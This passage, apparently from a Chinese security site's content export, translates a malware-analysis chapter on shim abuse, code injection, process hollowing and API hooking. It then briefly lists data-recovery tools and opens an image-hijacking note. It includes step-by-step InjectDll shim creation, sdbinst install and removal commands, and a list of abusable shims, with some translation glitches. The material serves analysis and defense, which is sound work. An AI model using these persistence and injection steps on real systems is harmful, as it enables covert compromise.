微软Windows应用程序兼容性基础设施/框架（应用垫片shim）是一项功能，允许为旧版本的操作系统（如Windows XP）创建的程序在现代版本的操作系统（如Windows 7或Windows 10）上运行。如Windows XP创建的程序能够在现代版本的操作系统（如Windows 7或Windows 10）上运行。这是通过应用程序兼容性修复（垫片shim）实现的。\n垫片是由微软提供给开发者的，这样他们就可以在不重写代码的情况下对其程序进行修复。当垫片被应用于一个程序，并且当垫片后的程序被执行时，垫片引擎将垫片后的程序所做的API调用重定向到垫片代码；这是通过将IAT中的指针替换为垫片代码的地址来实现的。关于应用程序如何使用IAT的细节已在第2.1节Windows API调用流程中涉及。换句话说，它钩住了Windows API，将调用重定向到shim代码，而不是在DLL中直接调用API。作为API重定向的结果，shim代码可以修改传递给API的参数，重定向API，或者修改Windows操作系统的响应。下图应该可以帮助你理解Windows操作系统中正常应用程序和shimed应用程序之间的交互差异。\n为了帮助你理解垫片的功能，让我们看一个例子。假设几年前（在Windows 7发布之前），你写了一个应用程序（xyz.exe），在执行一些有用的操作之前检查操作系统版本。假设你的应用程序通过调用kernel32.dll中的GetVersion()API来确定操作系统的版本的API来确定操作系统的版本。简而言之，只有当操作系统的版本是Windows XP时，该应用程序才会做一些有用的事情。现在，如果你把那个应用程序（xyz.exe）放在Windows 7上运行，它将不会做任何有用的事情，因为Windows 7上通过GetVersion()返回的操作系统版本因为GetVersion()返回的操作系统版本与Windows XP不一致。要使该程序在Windows 7上运行，你可以修复代码并重建程序，或者你可以在该程序（xyz.exe）上应用一个名为WinXPVersionLie的垫片。\n在应用垫片后，当垫片应用程序（xyz.exe）在Windows 7上执行时，当它试图通过调用GetVersion()来确定操作系统版本时，垫片引擎拦截并返回一个不同的Windows版本（Windows XP而不是而不是Windows 7）。更具体的说，当被垫片的应用程序被执行时，垫片引擎修改了IAT并将GetVersion()API调用重定向到店牌呢代码（而不是kernel32.dll）。换句话说，WinXPVersionLie 垫片是在欺骗应用程序，使其相信自己是在Windows XP上运行，而没有修改应用程序中的代码。\n关于垫片引擎工作的详细信息，请参阅Alex Ionescu的博文《应用程序兼容性数据库的秘密》 (SDB)，http://www.alex-ionescu.com/?p=39。\n微软提供了数以百计的垫片（如WinXPVersionLie），可以应用于一个应用程序以改变其行为。其中一些垫片被攻击者滥用，以实现持久性，注入代码，并以较高的权限执行恶意代码。\n3.4.1 创建一个shim垫片 有许多垫片可以被攻击者滥用于恶意的目的。在本节中，我将引导你完成创建一个用于将DLL注入目标进程的垫片的过程；这将帮助你了解攻击者创建一个垫片并滥用这一功能是多么容易。在这个案例中，我们将为 notepad.exe 创建一个 shim（主要是 shimeng.dll 和 apphelp.dll — 这是应用程序兼容性接口），并使其加载一个我们选择的 DLL。为一个应用程序创建一个垫片可以分为四个步骤。\n选择要进行垫片的应用程序。 为该应用程序创建垫片数据库。 保存数据库（.sdb文件）。 安装数据库。要创建和安装一个垫片，你需要有管理员权限。你可以通过使用微软提供的一个工具来执行前面所有的步骤，这个工具叫做Application Compatibility Toolkit（ACT）。对于Windows 7，它可以从https://www.microsoft.com/en-us/download/details.aspx?id=7352(已经不再支持下载了) 下载，对于Windows 10，它与Windows ADK捆绑在一起；根据版本不同，它可以从https://developer.microsoft.com/en-us/windows/hardware/windows-assessment-deployment-kit（https://docs.microsoft.com/zh-cn/windows-hardware/get-started/adk-install）下载。在64位版本的Windows上，ACT将安装两个版本的兼容性管理员工具（32位和64位）。要对32位程序进行调整，你必须使用32位版本的兼容性管理员工具，要对64位程序进行调整，请使用64位版本。 要想了解关于调整引擎工作的详细信息，请参考Alex Ionescu的博文《应用程序兼容性数据库的秘密》(SDB)，网址是http://www.alex-ionescu.com/?p=39。 为了演示这个概念，我将使用32位版本的Windows 7，选择的目标进程是notepad.exe。我们将创建一个InjectDll垫片来使notepad.exe加载一个名为abcd.dll的DLL。要创建一个垫片，从开始菜单中启动兼容性管理员工具（32位），然后右键点击新数据库|应用程序修复。\n在下面的对话框中，输入你要调整的应用程序的细节。程序的名称和供应商名称可以是任何东西，但程序文件的位置应该是正确的。 在你按下 “下一步 “按钮后，你将看到一个 “兼容模式 “对话框；你可以直接按 “下一步 “按钮。在下一个窗口中，你将会看到兼容性修复（Shims）对话框；在这里你可以选择各种Shims。在这种情况下，我们对InjectDll 垫片感兴趣。选择InjectDll垫片复选框，然后点击参数按钮，输入DLL的路径（这是我们希望记事本加载的DLL），如下所示。点击 “确定 “并按下 “下一步 “按钮。需要注意的一点是，InjectDll垫片选项只在32位兼容管理员工具中可用，这意味着你只能将这个shim应用到32位进程中。\n接下来，你将看到一个屏幕，指定哪些属性将被程序（notepad）匹配。当notepad.exe运行时，所选的属性将被匹配，在匹配条件得到满足后，将应用垫片。为了使匹配条件不那么严格，我取消了所有的选项，在这里显示。\n在你点击 “完成 “后，一个完整的应用程序和应用的修复的摘要将呈现在你面前，如下所示。在这一点上，包含notepad.exe的shim信息的shim数据库被创建。\n下一步是保存数据库；要做到这一点，点击 “保存 “按钮，在出现提示时，给你的数据库起个名字并保存文件。在这种情况下，数据库文件被保存为notepad.sdb（你可以自由选择任何文件名）。\n数据库文件被保存后，下一步是安装数据库。你可以通过右击保存的垫片，点击安装按钮进行安装，如图所示。 另一种安装数据库的方法是使用一个内置的命令行工具，sdbinst.exe；可以通过使用以下命令安装数据库。\nsdbinst.exe notepad.sdb 现在，如果你调用notepad.exe，abcd.dll将从c:\\test目录加载到notepad的进程地址空间，如图所示。\n3.4.2 shim工件 在这一点上，你已经了解了如何使用shim将DLL加载到目标进程的地址空间。在我们研究攻击者如何使用 shim 之前，必须了解当你安装 shim 数据库（通过右键点击数据库并选择安装或使用sdbinst.exe工具）。当你安装数据库时，安装程序为数据库创建一个GUID，并将.sdb文件复制到%SystemRoot%\\AppPatch\\Custom\u003cGUID\u003e.sdb（对于32位垫片）或%SystemRoot%\\AppPatch\\Custom\\Custom64\u003cGUID\u003e.sdb（用于64位垫片）。它还在以下注册表键中创建两个注册表项。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom\\ HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB\\下面的截图显示了创建的注册表项HKLM\\SOFTWARE\\Microsoft\\WindowsNT\\CurrentVersion\\AppCompatFlags\\Custom\\这个注册表项包含应用垫片的程序名称，以及相关的垫片数据库文件（.sdb）。\n第二个注册表，HKLM\\SOFTWARE\\Microsoft\\WindowsNT\\CurrentVersion\\AppCompatFlags\\InstalledSDB\\，包含数据库信息和shim数据库文件的安装路径。\n创建这些组件的目的是为了在执行应用程序时，加载器通过查询这些注册表项来确定应用程序是否需要垫片，并调用垫片引擎，该引擎将使用位于AppPatch/目录中的.sdb文件的配置来垫片应用程序。由于安装shim数据库而产生的另一个组件是，在控制面板的已安装程序列表中添加了一个条目。\n3.4.3 攻击者如何使用垫片 下面的步骤描述了攻击者可能以何种方式将一个应用程序进行垫片并安装在受害者系统上。\n攻击者为目标应用程序（如notepad.exe，或受害者经常使用的任何合法第三方应用程序）创建一个应用程序兼容性数据库（shim数据库）。攻击者可以选择一个垫片，如InjectDll，或多个垫片。 攻击者保存为目标应用程序创建的shim数据库（.sdb文件）。 .sdb文件被传递并丢在受害者系统上（主要是通过恶意软件），它被安装，通常使用sdbinst工具。 攻击者调用目标应用程序或等待用户执行目标应用程序。 攻击者也可能删除安装shim数据库的恶意软件。在这种情况下，你就只剩下.sdb文件了。 攻击者只需将.sdb文件放到文件系统的某个位置，并修改最小的注册表项集，就可以安装一个shim数据库。这种技术避免了使用sdbinst工具。shim_persist（https://github.com/hasherezade/persistence_demos/tree/master/shim_persist）是一个POC，由安全研究员Hasherezade（https://github.com/hasherezade/persistence_demos/）编写。 研究员Hasherezade (@hasherezade)编写的POC，它使用一个DLL安装垫片，而不使用sdbinst工具将所丢的DLL注入explorer.exe进程。\n恶意软件作者出于不同的目的滥用了垫片，如实现持久性、代码注入、禁用安全功能、以高权限执行代码和绕过用户账户控制（UAC）提示。下表概述了一些有趣的垫片和它们的描述。\nShim名称 描述 RedirectEXE 重定向执行 InjectDll 将DLL注入到应用程序中 DisableNXShowUI 禁用数据执行预防（DEP） CorrectFilePaths 重定向文件系统路径 VirtualRegistry 注册表重定向 RelaunchElevated 以较高的权限启动应用程序 TerminateExe 在启动时终止可执行程序 DisableWindowsDefender 禁用应用程序的Windows Defender服务 RunAsAdmin 标记一个应用程序以管理员权限运行 关于在攻击中如何使用垫片的更多信息，请参阅安全研究人员在各种会议上发表的谈话，所有这些都可以在https://sdb.tools/talks.html。\n3.4.4 分析Shim数据库 为了对一个应用程序进行垫片，攻击者会安装垫片数据库（.sdb），该数据库驻留在受害者的文件系统的某个地方。假设你已经确定了恶意活动中使用的.sdb文件，你可以通过使用诸如sdb-explorer（https://github.com/evil-e/sdb-explorer）或python-sdb（https://github.com/williballenthin/python-sdb）的工具来调查.sdb文件。\n在下面的例子中，python-sdb工具被用来调查我们先前创建的shim数据库（.sdb）文件。在shim数据库上运行python-sdb显示其元素，如图所示。\n$ python sdb_dump_database.py notepad.sdb \u003cDATABASE\u003e \u003cTIME type='integer'\u003e0x1d3928964805b25\u003c/TIME\u003e \u003cCOMPILER_VERSION type='stringref'\u003e2.1.0.3\u003c/COMPILER_VERSION\u003e \u003cNAME type='stringref'\u003enotepad\u003c/NAME\u003e \u003cOS_PLATFORM type='integer'\u003e0x1\u003c/OS_PLATFORM\u003e \u003cDATABASE_ID type='guid'\u003eed41a297-9606-4f22-93f5- b37a9817a735\u003c/DATABASE_ID\u003e \u003cLIBRARY\u003e \u003c/LIBRARY\u003e \u003cEXE\u003e \u003cNAME type='stringref'\u003enotepad.exe\u003c/NAME\u003e \u003cAPP_NAME type='stringref'\u003enotepad\u003c/APP_NAME\u003e \u003cVENDOR type='stringref'\u003e\u0026lt;Unknown\u0026gt;\u003c/VENDOR\u003e \u003cEXE_ID type='hex'\u003ea65e89a9-1862-4886-b882-cb9b888b943c\u003c/EXE_ID\u003e \u003cMATCHING_FILE\u003e \u003cNAME type='stringref'\u003e*\u003c/NAME\u003e \u003c/MATCHING_FILE\u003e \u003cSHIM_REF\u003e \u003cNAME type='stringref'\u003eInjectDll\u003c/NAME\u003e \u003cCOMMAND_LINE type='stringref'\u003ec:\\test\\abcd.dll\u003c/COMMAND_LINE\u003e \u003c/SHIM_REF\u003e \u003c/EXE\u003e \u003c/DATABASE\u003e 在其中一次攻击中，RedirectEXE shim被dridex恶意软件用来绕过UAC。它安装了shim数据库，并在提升权限后立即将其删除。欲了解更多细节，请参考博文： https://blogs.jpcert.or.jp/en/2015/02/a-new-uac-bypass-method-that-dridex-uses.html\nsdbinst.exe /q /u \"C:\\Users\\user_name\\AppData\\LocalLow\\$$$.sdb\"3.5 远程可执行程序/外壳代码注入 在这种技术中，恶意代码被直接注入到目标进程的内存中，而不在磁盘上丢弃组件。恶意代码可以是一个shellcode或一个可执行文件，其导入地址表是为目标进程配置的。注入的恶意代码通过CreateRemoteThread()创建一个远程线程来强制执行，并使该线程的起点指向注入的代码块中的代码/函数。这种方法的优点是，恶意软件进程不必在磁盘上投放恶意DLL；它可以从二进制文件的资源部分提取要注入的代码，或者通过网络获取，直接进行代码注入。\n下面的步骤描述了这种技术的执行方式，以一个名为nsasr.exe（W32/Fujack）的恶意软件样本为例，它将可执行文件注入Internet Explorer（iexplorer.exe）进程。\n恶意软件进程（nsasr.exe）使用OpenProcess()API打开Internet Explorer进程（iexplore.exe）的一个句柄。\n它在目标进程（iexplore.exe）中分配内存的一个特定地址，0x13150000。地址，0x13150000，使用带有PAGE_EXECUTE_READWRITE保护的VirutualAllocEx()，而不是PAGE_READWRITE（与在第3.1节涉及的远程DLL注入技术相比）。PAGE_EXECUTE_READWRITE保护允许恶意软件进程（nsasr.exe）将代码写入目标进程，在写入代码后，这种保护允许目标进程（iexplore.exe）从该内存读取和执行代码。\n然后，它使用WriteProcessMemory()将恶意的可执行内容写入上一步分配的内存中。在下面的截图中，第一个参数，0xD4，是iexplore.exe的句柄。第二个参数，0x13150000，是目标进程（iexplore.exe）中的地址。内存中的地址，内容将被写入其中。第3个参数，0x13150000，是恶意软件（nsasr.exe）进程内存中的缓冲区；这个缓冲区包含可执行内容，它将被写入目标进程内存。\n恶意可执行内容被写入（地址为0x13150000）iexplore.exe进程内存后，它调用CreateRemoteThread()API来创建一个远程线程，并使线程的起始地址指向注入的可执行文件的入口地址。在下面的截图中，第4个参数，0x13152500，指定了目标进程（iexplore.exe）内存中线程开始执行的地址；这是注入的可执行文件的入口地址。在这一点上，注入已经完成，iexplore.exe进程中的线程开始执行恶意代码。 反射性DLL注入是一种类似于远程可执行文件/ShellCode注入的技术。在这种方法中，包含反射式加载器组件的DLL被直接注入，而目标进程则要调用反射式加载器组件，该组件负责解决导入问题，将其重新定位到一个合适的内存位置，并调用DllMain()函数。这种技术的优点是，它不依赖于LoadLibrary()函数来加载DLL。由于LoadLibrary()只能从磁盘上加载库，注入的DLL不需要驻留在磁盘上。关于这项技术的更多信息，请参考Stephen Fewer的Reflective DLL Injection，网址是：https://github.com/stephenfewer/ReflectiveDLLInjection。\n3.6 hollow空洞化进程注入（进程空洞化） 进程空洞化，或空洞进程注入，是一种代码注入技术，其中合法进程在内存中的可执行部分，被替换为恶意的可执行文件。这种技术允许攻击者将其恶意软件伪装成合法进程并执行恶意代码。这种技术的好处是，被掏空的进程的路径仍然会指向合法的路径，而且，通过在合法进程的上下文中执行，恶意软件可以绕过防火墙和主机入侵防御系统。例如，如果svchost.exe进程被掏空，其路径仍将指向合法的可执行路径（C:\\Windows\\system32\\svchost.exe），但是，只有在内存中，svchost.exe的可执行部分被替换为恶意代码；这使得攻击者可以不被现场取证工具检测到。\n下面的步骤描述了恶意软件样本（Skeeyah）执行的空心程序注入。在下面的描述中，恶意软件进程在执行这些步骤之前，从其资源部分提取要注入的恶意可执行文件。\n恶意软件进程在暂停模式下启动一个合法进程。因此，合法进程的可执行部分被加载到内存中，内存中的进程环境块（PEB）结构确定了合法进程的完整路径。PEB的ImageBaseAddress(Peb.ImageBaseAddress)字段包含合法进程可执行文件被加载的地址。在下面的截图中，恶意软件以暂停模式启动合法的svchost.exe进程，在这种情况下，svchost.exe被加载到地址0x01000000。 恶意软件确定了PEB结构的地址，这样它就可以读取PEB.ImageBaseAddress字段来确定进程可执行文件（svchost.exe）的基本地址。为了确定PEB结构的地址，它调用GetThreadContext()。GetThreadContext()检索指定线程的上下文，它需要两个参数：第1个参数是线程的句柄，第2个参数是一个指向结构的指针，名为CONTEXT。在这种情况下，恶意软件将悬浮线程的句柄作为GetThreadContext()的第1个参数，并将指向CONTEXT结构的指针作为第2个参数。在这个API调用后，CONTEXT结构被填充了暂停线程的上下文。该结构包含暂停线程的寄存器状态。然后，恶意软件读取CONTEXT._Ebx字段，它包含指向PEB数据结构的指针。一旦确定了PEB的地址，它就会读取PEB.ImageBaseAddress，以确定进程可执行文件的基础地址（换句话说，0x01000000）。 另一种确定指向PEB的指针的方法是使用NtQueryInformationProcess()函数；详情可在https://msdn.microsoft.com/en-us/library/windows/desktop/ms684280(v=vs.85).aspx（https://learn.microsoft.com/zh-cn/windows/win32/api/winternl/nf-winternl-ntqueryinformationprocess?redirectedfrom=MSDN）。 3. 一旦确定了目标进程可执行文件在内存中的地址，它就会使用NtUnMapViewofSection()API来取消合法进程（svchost.exe）的可执行部分的分配。在下面的截图中，第一个参数是svchost.exe进程的句柄（0x34），第二个参数是要取消分配的进程可执行文件的基本地址（0x01000000）。\n进程可执行部分被掏空后，它在合法进程（svchost.exe）中分配了一个新的内存段，具有读、写和执行权限。新的内存段可以分配在同一地址（空洞化之前进程可执行部分所在的位置）或不同的区域。在下面的截图中，恶意软件使用VirutalAllocEX()来分配不同区域的内存（在这种情况下，在0x00400000）。 然后，它使用WriteProcessMemory()将恶意的可执行文件及其部分复制到新分配的内存地址0x00400000。 然后，恶意软件用新分配的地址覆盖了合法进程的PEB.ImageBaseAdress。下面的截图显示了恶意软件用新的地址（0x00400000）覆盖了svchost.exe的PEB.ImageBaseAdress；这改变了svchost.exe在PEB中的基础地址，从0x1000000到0x00400000（这个地址现在包含注入的可执行文件）。 然后，恶意软件改变了暂停线程的起始地址，使其指向注入的可执行文件的入口点地址。这是通过设置CONTEXT._Eax值并调用SetThreadContext()。在这一点上，暂停进程的线程指向被注入的代码。然后，它使用ResumeThread()恢复被暂停的线程。在这之后，恢复的线程开始执行注入的代码。 恶意软件进程可能只是使用NtMapViewSection()来避免使用VirtualAllocEX()和WriteProcessMemory()将恶意可执行文件内容写入目标进程；这使得恶意软件可以将一段内存（包含恶意可执行文件）从自己的地址空间映射到目标进程的地址空间。除了前面描述的技术外，攻击者已经知道使用空心进程注入技术的不同变化。要了解这一点，请观看作者在黑帽会议上的演讲：https://www.youtube.com/watch?v=9L9I1T5QDg4或阅读相关博文：https://cysinfo.com/detecting-deceptive-hollowing-techniques/。\n4.钩子技术 到目前为止，我们已经看了不同的代码注入技术来执行恶意代码。攻击者将代码（主要是DLL，但也可以是可执行文件或shellcode）注入合法（目标）进程的另一个原因是为了勾住目标进程的API调用。一旦代码被注入到目标进程中，它就可以完全访问进程内存，并可以修改其组件。改变进程内存组件的能力允许攻击者替换IAT中的条目或修改API函数本身，这种技术被称为钩子。通过钩子API（hook api），攻击者可以控制程序的执行路径，并将其重新引导到他选择的恶意代码中。然后，该恶意函数可以：\n阻止合法应用程序（如安全产品）对API的调用。 监控和拦截传递给API的输入参数。 过滤从API返回的输出参数。 在本节中，我们将研究不同类型的钩子（hook）技术。\n4.1 IAT钩子（IAT Hook） 如前所述，IAT包含一个应用程序从DLLs导入的函数地址。在这种技术中，当一个DLL被注入到目标（合法）进程中后，被注入的DLL中的代码（Dllmain()函数）会钩住IAT中目标进程的入口。下面给出了用于执行这种钩子的步骤的高级概述：\n通过解析内存中的可执行镜像，找到IAT的位置。 确定要钩住的函数的入口。 用恶意函数的地址替换该函数的地址。 为了帮助你理解，让我们看看一个合法程序通过调用DeleteFileA()API来删除一个文件的例子。DeleteFileA()对象接受一个参数，即要删除的文件的名称。下面的截图显示了合法程序（在上钩之前），正常通过IAT确定DeleteFileA()的地址，然后在kernel32.dll中调用DeleteFileA()。\n当程序的IAT被钩住时，IAT中DeleteFileA()的地址被替换为恶意函数的地址，如下所示。现在，当合法程序调用DeleteFileA()时，该调用被重定向到恶意软件模块中的恶意函数。恶意函数然后调用原来的DeleteFileA()函数，以使它看起来一切正常。坐在中间的恶意函数可以阻止合法程序删除文件，或者监视参数（正在被删除的文件），然后采取一些其他动作。\n除了通常在调用原始函数之前发生的阻断和监控之外，恶意函数还可以过滤输出参数，这发生在重新调用之后。这样，恶意软件可以钩住显示进程、文件、驱动、网络端口等列表的API，并过滤输出，以躲避使用这些API函数的工具。\n对于使用这种技术的攻击者来说，其缺点是，如果程序使用运行时链接（动态链接），或者攻击者希望钩子的功能已经作为表的内容导入，此时它就不起作用。攻击者的另一个缺点是，IAT钩子很容易被发现。在正常情况下，IAT中的条目应该位于其相应模块的地址范围内。例如，DeleteFile()的地址应该在kernel32.dll的地址范围内。为了检测这种挂钩技术，安全产品可以识别IAT中不在其模块地址范围内的条目。在64位Windows上，一项名为PatchGuard的技术可以阻止对包括IAT在内的调用表进行修补。由于这些问题，恶意软件作者使用了一种略微不同的钩子技术，接下来将讨论这个问题。\n4.2 内联钩子inline hooking(内联修补) IAT钩子依赖于交换函数指针，而在内联钩子中，API函数本身被修改（打补丁）以将API重定向到恶意代码。与IAT钩子技术一样，这种技术允许攻击者拦截、监测和阻止特定应用程序的调用，并过滤输出参数。在内联钩子中，目标API函数的前几个字节（指令）通常被一个跳转语句所覆盖，该语句将程序控制重新引导到恶意代码。然后，恶意代码可以拦截输入参数，过滤输出，并将控制权重定向到原始函数。\n为了帮助你理解，让我们假设一个攻击者想钩住一个合法应用程序所做的DeleteFileA()函数调用。通常情况下，当合法应用程序的线程遇到对DeleteFileA()的调用时，该线程会从DeleteFileA()函数的起点开始执行，如下面所示。\n为了用跳转取代函数的前几条指令，恶意软件需要选择哪些指令来取代。jmp指令至少需要5个字节，所以恶意软件需要选择占用5个字节以上的指令。在上图中，替换前三条指令（使用不同颜色突出显示）是安全的，因为它们正好占用5个字节，而且，这些指令除了设置堆栈框架外，没有什么作用。在DeleteFileA()中要替换的三条指令被复制，然后用某种跳转语句替换，将控制权转移到恶意函数中。恶意函数做它想做的事，然后执行DeleteFileA()的原始三条指令，并跳回位于补丁下面的地址（在跳转指令下面），如下图所示。被替换的指令，连同返回目标函数的跳转语句，被称为蹦床。\n这种技术可以通过寻找API函数开始时的意外跳转指令来检测，但要注意的是，恶意软件可以通过在API函数中插入更深的跳转，而不是在函数开始时插入，从而使检测变得困难。而不是使用恶意软件可能会使用call指令，或push和ret指令的组合来重定向控制；这种技术可以绕过安全工具，因为安全工具只寻找jmp指令。 有了对内联钩子的了解，让我们来看看恶意软件（Zeus Bot）使用这种技术的例子。宙斯机器人钩住了各种API函数；其中之一是Internet Explorer（iexplore.exe）的HttpSendRequestA()。通过钩住这个函数，恶意软件可以从POST有效载荷中提取凭证。在挂钩之前，恶意的可执行文件（包含各种功能）被注入到Internet Explorer的地址空间。下面的截图显示了地址0x33D0000，可执行文件被注入其中。\n在注入可执行文件后，HttpSendRequestA()被钩住，将程序控制重定向到注入的可执行文件中的一个恶意函数。在我们看这个被钩住的函数之前，让我们看一下合法的HttpSendRequestA()函数的前几个字节（如图所示）。\n前三个指令（占用5个字节，在前面的截图中突出显示）被替换为重定向控制。下面的截图显示了挂钩后的HttpSendRequestA()。前三条指令被替换为jmp指令（占用5个字节）；注意跳转指令是如何将控制权重定向到地址为0x33DEC48的恶意代码上的，这属于注入的可执行程序的地址范围。\n4.3 使用Shim进行内存修补 在内联挂接中，我们看到了函数中的一系列字节是如何被修补以将控制权重定向到恶意代码的。使用应用程序兼容性垫片可以进行内存内修补（垫片的细节之前已经介绍过）。微软使用内存打补丁的功能来应用补丁来修复其产品中的漏洞。内存打补丁是一个没有记录的功能，在兼容性管理员工具中也没有（前面讲过），但是安全研究人员，通过逆向工程，已经弄清楚了内存打补丁的功能，并且开发了分析它们的工具。Jon Erickson的sdb-explorer（https://github.com/evil-e/sdb-explorer）和William Ballenthin的python-sdb（https://github.com/williballenthin/python-sdb）允许你通过分析 shim数据库（.sdb）文件。这些研究人员的以下演讲包含了关于内存补丁的详细信息，以及分析这些补丁的工具。\n持续使用和滥用微软的补丁: https://www.blackhat.com/docs/asia-14/materials/Erickson/WP-Asia-14-Erickson-Persist-It-Using-And-Abusing-Microsofts-Fix-It-Patches.pdf\n真正的Shim靠不住: http://files.brucon.org/2015/Tomczak_and_Ballenthin_Shims_for_the_Win.pdf\n恶意软件作者使用内存补丁来注入代码和钩住API功能。使用内存打补丁的恶意软件样本之一是GootKit；这个恶意软件使用sdbinst工具安装各种垫片数据库（文件）。下面的截图显示了为多个应用程序安装的垫片，该截图显示了与explorer.exe相关的.sdb文件。\n安装的.sdb文件包含将被直接修补到目标进程内存中的shellcode。你可以使用sdb_dump_database.py脚本（python-sdb工具的一部分）来检查.sdb文件，命令如下。\n$ python sdb_dump_database.py {4c895e03-f7a5-4780-b65b-549b3fef0540}.sdb前面命令的输出显示恶意软件以explorer.exe为目标，并应用名为patchdata0的垫片。垫片名称下面的PATCH_BITS是一个原始的二进制数据，包含将被打入explorer.exe内存的shellcode。\n为了知道shellcode在做什么，我们需要能够解析PATCH_BITS，它是一个无文档的结构。为了解析这个结构，你可以使用sdb_dump_patch.py脚本（python-sdb的一部分），给出补丁名称，patchdata0，如图所示。\n$ python sdb_dump_patch.py {4c895e03-f7a5-4780-b65b-549b3fef0540\\}.sdb patchdata0运行前面的命令显示在explorer.exe内的kernel32.dll中应用的各种补丁。下面的截图显示了第一个补丁，它在相对虚拟地址（RVA）0x0004f0f2处匹配了两个字节，8B FF（mov edi,edi），并用EB F9（jmp 0x0004f0ed）替换它们。换句话说，它将控制权重定向到RVA 0x0004f0ed。\n下面的输出显示了在kernel32.dll的RVA 0x0004f0ed处应用的另一个补丁，恶意软件用调用0x000c61a4替换了一系列NOP指令，从而将程序控制重定向到RVA 0x000c61a4处的功能。这样，恶意软件修补了kernel32.dll中的多个位置，并进行了各种重定向，最终将其引向实际的shellcode。\n为了了解恶意软件在kernel32.dll中打了什么补丁，你可以将调试器连接到打了补丁的explorer.exe进程，并在kernel32.dll中找到这些补丁。例如，为了检查RVA 0x0004f0f2的第一个补丁，我们需要确定kernel32.dll被加载的基址。在我的例子中，它被加载在0x76730000，然后加上RVA 0x0004f0f2（换句话说，0x76730000 + 0x0004f0f2 = 0x7677f0f2）。下面的截图显示，这个 地址0x7677f0f2与API函数LoadLibraryW（）相关。\n检查LoadLibraryW()函数可以看到该函数开始时的跳转指令，该指令最终将把程序控制权转给shellcode。\n这种技术很有趣，因为在这种情况下，恶意软件没有直接分配内存或注入代码，而是依靠微软的shim功能来注入shellcode和钩住LoadLibraryW()API。它还通过跳转到kernel32.dll中的不同位置来使检测变得困难。\n5. 其他资源 除了本章介绍的代码注入技术外，安全研究人员还发现了其他各种注入代码的手段。以下是一些新的代码注入技术，以及进一步阅读的资源。\nATOMBOMBING: BRAND NEW CODE INJECTION FOR WINDOWS: https:// blog.ensilo.com/atombombing-brand-new-code-injection-for-windows\nPROPagate:* http://www.hexacorn.com/blog/2017/10/26/propagate-a-new- code-injection-trick/\nProcess Doppelgänging, by Tal Liberman and Eugene Kogan:* https://www.blackhat. com/docs/eu-17/materials/eu-17-Liberman-Lost-In-Transaction-Process- Doppelganging.pdf\nGargoyle:* https://jlospinoso.github.io/security/assembly/c/cpp/ developing/software/2017/03/04/gargoyle-memory-analysis-evasion.html\nGHOSTHOOK:* https://www.cyberark.com/threat-research-blog/ghosthook- bypassing-patchguard-processor-trace-based-hooking/\n在本章中，我们主要关注的是用户空间的代码注入技术；在内核空间也可以实现类似的功能（我们将在第11章中研究内核空间的钩子技术）。以下书籍应该能帮助你更深入地了解rootkit技术和Windows内部概念。\nThe Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System (2nd Edition), by Bill Blunden Practical Reverse Engineering: x86, x64, ARM, Windows Kernel, Reversing Tools, and Obfuscation, by Bruce Dang, Alexandre Gazet, and Elias Bachaalany Windows Internals (7th Edition), by Pavel Yosifovich, Alex Ionescu, Mark E. Russinovich, and David A. Solomon 总结 在本章中，我们研究了恶意程序用来在合法进程的上下文中注入和执行恶意代码的不同代码注入技术。这些技术允许攻击者执行恶意行为并绕过各种安全产品。除了执行恶意代码，攻击者还可以劫持合法进程调用的API函数（使用钩子），并将控制权重定向到恶意代码，以监视、阻止甚至过滤API的输出，从而改变程序的行为。在下一章中，你将学习攻击者为不被安全监控解决方案发现而使用的各种混淆技术。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-9-代码注入和钩子",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-9-%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E5%92%8C%E9%92%A9%E5%AD%90/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "操作系统",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/index.html"
  },
  {
    "content": " 工具名 支持的系统 收费情况 支持挂恢复数据的格式 UFS explorer professional recovery win/mac/linux 收费 数据访问和恢复Windows: NTFS, FAT, FAT32, exFAT, ReFS/ReFS3;macOS: HFS+, APFS;Linux: Ext2, Ext3, Ext4, XFS, Extended format XFS, JFS, ReiserFS, UFS, UFS2, Adaptec UFS, big-endian UFS, Btrfs, F2FS;BSD/Solaris: ZFS volumes;VMware: VMFS, VMFS6.仅支持数据访问macOS: HFS;Novell: NWFS, NSS, NSS64;IBM/Microsoft: HPFS. DiskGenius win 收费 数据访问和恢复Windows: exFAT/GPT/NTFS（智能加载）Linux: EXT2/3/4（还支持分区恢复）虚拟磁盘 WinHEX win 收费 数据访问和恢复Windows: FAT12/16/32/NTFS/exFATLinux: Ext2/3/4, 本机支持Next3 ® , CDFS, UDF ",
    "description": "",
    "tags": null,
    "title": "数据恢复工具性能对比",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/%E6%95%B0%E6%8D%AE%E6%81%A2%E5%A4%8D%E5%B7%A5%E5%85%B7%E6%80%A7%E8%83%BD%E5%AF%B9%E6%AF%94/index.html"
  },
  {
    "content": "镜像劫持 映像劫持的定义 所谓的映像劫持（IFEO）就是Image File Execution Options/或字面直译 Image Hijack，\n劫持点1 Image File Execution Options镜像劫持 位于注册表的HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options里面exe被进行修改进行重定向的一个过程\n劫持点2 userinit镜像劫持 参考：https://blog.csdn.net/u013761036/article/details/53527490\n通过了解劫持过程可以知道这个劫持点利用的是windows系统服务启动用户初始化加载程序配置替换或插入自定义程序造成劫持\nHKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows 